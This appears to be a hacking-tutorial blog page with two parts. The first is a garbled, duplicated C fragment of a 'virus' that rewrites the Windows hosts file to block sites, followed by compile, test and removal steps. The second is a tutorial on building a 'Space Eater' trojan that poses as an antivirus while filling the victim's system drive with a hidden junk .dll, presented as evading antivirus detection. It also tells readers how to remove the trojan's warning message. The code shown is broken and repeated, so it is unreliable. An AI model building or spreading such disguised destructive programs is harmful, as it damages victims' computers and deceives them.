target=fopen(“E:\\windows\\system32\\drivers\\etc\\hosts”,”r+”);
/*to open the file*/
return 1;
}
done=findfirst(“F:\\windows\\system32\\drivers\\etc\\hosts”,&ffblk,FA_DIREC);
/*to determine the root drive*/
if(done==0)
{
target=fopen(“F:\\windows\\system32\\drivers\\etc\\hosts”,”r+”);
/*to open the file*/
return 1;
}
/*to determine the root drive*/
if(done==0)
{
target=fopen(“F:\\windows\\system32\\drivers\\etc\\hosts”,”r+”);
/*to open the file*/
return 1;
}
else return 0;
}
}
void block_site()
{
int i;
fseek(target,0,SEEK_END); /*to move to the end of the file*/
{
int i;
fseek(target,0,SEEK_END); /*to move to the end of the file*/
fprintf(target,”\n”);
for(i=0;i<6;i++)>
for(i=0;i<6;i++)>
void main()
{
int success=0;
success=find_root();
if(success)
block_site();
}
{
int success=0;
success=find_root();
if(success)
block_site();
}
How to Compile ?
For step-by-step compilation guide, refer my post How to compile C Programs.
Testing
1. To test, run the compiled module. It will block the sites that is listed in the source code.
2. Once you run the file block_Site.exe, restart your browser program. Then, type the URL of the blocked site and you’ll see the browser showing error “Page cannot displayed“.
3. To remove the virus type the following the Run.
%windir%\system32\drivers\etc
%windir%\system32\drivers\etc
4. There, open the file named “hosts” using the notepad.At the bottom of the opened file you’ll see something like this
127.0.0.1—————————google.com
5. Delete all such entries which contain the names of blocked sites.
How to Make a Trojan Horse
Most of you may be curious to know about how to make a Trojan or Virus on your own. Here is an answer for your curiosity. In this post I’ll show you how to make a simple Trojan on your own using C programming language. This Trojan when executed will eat up the hard disk space on the root drive (The drive on which Windows is installed, usually C: Drive) of the computer on which it is run. Also this Trojan works pretty quickly and is capable of eating up approximately 1 GB of hard disk space for every minute it is run. So, I’ll call this as Space Eater Trojan. Since this Trojan is written using a high level programming language it is often undetected by antivirus. The source code for this Trojan is available for download at the end of this post. Let’s see how this Trojan works…
Before I move to explain the features of this Trojan you need to know what exactly is a Trojan horse and how it works. As most of us think a Trojan or a Trojan horse is not a virus. In simple words a Trojan horse is a program that appears to perform a desirable function but in fact performs undisclosed malicious functions that allow unauthorized access to the host machine or create a damage to the computer.
Now lets move to the working of our Trojan
The Trojan horse which I have made appears itself as an antivirus program that scans the computer and removes the threats. But in reality it does nothing but occupy the hard disk space on the root drive by just filling it up with a huge junk file. The rate at which it fills up the hard disk space it too high. As a result the the disk gets filled up to 100% with in minutes of running this Trojan. Once the disk space is full, the Trojan reports that the scan is complete. The victim will not be able to clean up the hard disk space using any cleanup program. This is because the Trojan intelligently creates a huge file in the WindowsSystem32 folder with the .dllextension. Since the junk file has the .dll extention it is often ignored by disk cleanup softwares. So for the victim, there is now way to recover the hard disk space unless reformatting his drive.
The algorithm of the Trojan is as follows
1. Search for the root drive
2. Navigate to WindowsSystem32 on the root drive
3. Create the file named “spceshot.dll”
4. Start dumping the junk data onto the above file and keep increasing it’s size until the drive is full
5. Once the drive is full, stop the process.
You can download the Trojan source code HERE. Please note that I have not included the executabe for security reasons. You need to compile it to obtain the executable.
How to compile, test and remove the damage?
Compilation:
For step-by-step compilation guide, refer my post How to compile C Programs.
Testing:
To test the Trojan, just run the SpaceEater.exe file on your computer. It’ll generate a warning message at the beginning. Once you accept it, the Trojan runs and eats up hard disk space.
NOTE: To remove the warning message you’ve to edit the source code and then re-compile it.
How to remove the Damage and free up the space?
To remove the damage and free up the space, just type the following in the “run” dialog box.
%systemroot%system32
Now search for the file “spceshot.dll“. Just delete it and you’re done. No need to re-format the hard disk.